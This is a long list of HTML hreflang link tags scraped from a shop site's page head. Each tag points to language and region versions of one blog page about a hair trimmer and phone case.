<link rel="alternate" hreflang="sq-MY" href="https://sky-cover.com/sq-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-MY" href="https://sky-cover.com/az-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-MY" href="https://sky-cover.com/ko-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-MY" href="https://sky-cover.com/pt-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-MY" href="https://sky-cover.com/fil-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-MY" href="https://sky-cover.com/hr-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-MY" href="https://sky-cover.com/id-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-MY" href="https://sky-cover.com/nl-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-MY" href="https://sky-cover.com/bn-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-MY" href="https://sky-cover.com/bg-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-MY" href="https://sky-cover.com/no-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-MY" href="https://sky-cover.com/sv-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-TR" href="https://sky-cover.com/tr-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-TR" href="https://sky-cover.com/de-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-TR" href="https://sky-cover.com/es-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-TR" href="https://sky-cover.com/fr-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-TR" href="https://sky-cover.com/it-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-TR" href="https://sky-cover.com/ar-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-TR" href="https://sky-cover.com/ja-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-TR" href="https://sky-cover.com/sq-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-TR" href="https://sky-cover.com/az-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-TR" href="https://sky-cover.com/ko-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-TR" href="https://sky-cover.com/pt-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-TR" href="https://sky-cover.com/fil-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-TR" href="https://sky-cover.com/en-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-TR" href="https://sky-cover.com/hr-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-TR" href="https://sky-cover.com/id-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-TR" href="https://sky-cover.com/nl-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-TR" href="https://sky-cover.com/bn-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-TR" href="https://sky-cover.com/bg-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-TR" href="https://sky-cover.com/no-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-TR" href="https://sky-cover.com/sv-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-CL" href="https://sky-cover.com/es-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-CL" href="https://sky-cover.com/de-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-CL" href="https://sky-cover.com/tr-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-CL" href="https://sky-cover.com/fr-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-CL" href="https://sky-cover.com/it-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-CL" href="https://sky-cover.com/ar-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-CL" href="https://sky-cover.com/ja-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-CL" href="https://sky-cover.com/sq-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-CL" href="https://sky-cover.com/az-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-CL" href="https://sky-cover.com/ko-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-CL" href="https://sky-cover.com/pt-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-CL" href="https://sky-cover.com/fil-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-CL" href="https://sky-cover.com/hr-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-CL" href="https://sky-cover.com/id-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-CL" href="https://sky-cover.com/en-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-CL" href="https://sky-cover.com/nl-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-CL" href="https://sky-cover.com/bn-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-CL" href="https://sky-cover.com/bg-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-CL" href="https://sky-cover.com/no-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-CL" href="https://sky-cover.com/sv-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-SG" href="https://sky-cover.com/en-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-SG" href="https://sky-cover.com/de-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-SG" href="https://sky-cover.com/es-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-SG" href="https://sky-cover.com/tr-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-SG" href="https://sky-cover.com/fr-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-SG" href="https://sky-cover.com/it-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-SG" href="https://sky-cover.com/ar-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-SG" href="https://sky-cover.com/ja-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-SG" href="https://sky-cover.com/sq-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-SG" href="https://sky-cover.com/az-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-SG" href="https://sky-cover.com/ko-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-SG" href="https://sky-cover.com/pt-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-SG" href="https://sky-cover.com/fil-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-SG" href="https://sky-cover.com/hr-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-SG" href="https://sky-cover.com/id-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-SG" href="https://sky-cover.com/nl-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-SG" href="https://sky-cover.com/bn-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-SG" href="https://sky-cover.com/bg-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-SG" href="https://sky-cover.com/no-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-SG" href="https://sky-cover.com/sv-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-NG" href="https://sky-cover.com/en-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-NG" href="https://sky-cover.com/de-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-NG" href="https://sky-cover.com/es-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-NG" href="https://sky-cover.com/tr-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-NG" href="https://sky-cover.com/fr-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-NG" href="https://sky-cover.com/it-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-NG" href="https://sky-cover.com/ar-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-NG" href="https://sky-cover.com/ja-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-NG" href="https://sky-cover.com/sq-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-NG" href="https://sky-cover.com/az-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-NG" href="https://sky-cover.com/ko-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-NG" href="https://sky-cover.com/pt-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-NG" href="https://sky-cover.com/fil-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-NG" href="https://sky-cover.com/hr-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-NG" href="https://sky-cover.com/id-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-NG" href="https://sky-cover.com/nl-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-NG" href="https://sky-cover.com/bn-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-NG" href="https://sky-cover.com/bg-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-NG" href="https://sky-cover.com/no-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-NG" href="https://sky-cover.com/sv-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-BG" href="https://sky-cover.com/bg-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-BG" href="https://sky-cover.com/de-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-BG" href="https://sky-cover.com/es-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-BG" href="https://sky-cover.com/tr-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-BG" href="https://sky-cover.com/fr-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-BG" href="https://sky-cover.com/it-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-BG" href="https://sky-cover.com/ar-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-BG" href="https://sky-cover.com/ja-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-BG" href="https://sky-cover.com/sq-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-BG" href="https://sky-cover.com/az-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-BG" href="https://sky-cover.com/ko-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-BG" href="https://sky-cover.com/pt-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-BG" href="https://sky-cover.com/fil-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-BG" href="https://sky-cover.com/hr-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-BG" href="https://sky-cover.com/id-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-BG" href="https://sky-cover.com/nl-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-BG" href="https://sky-cover.com/bn-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
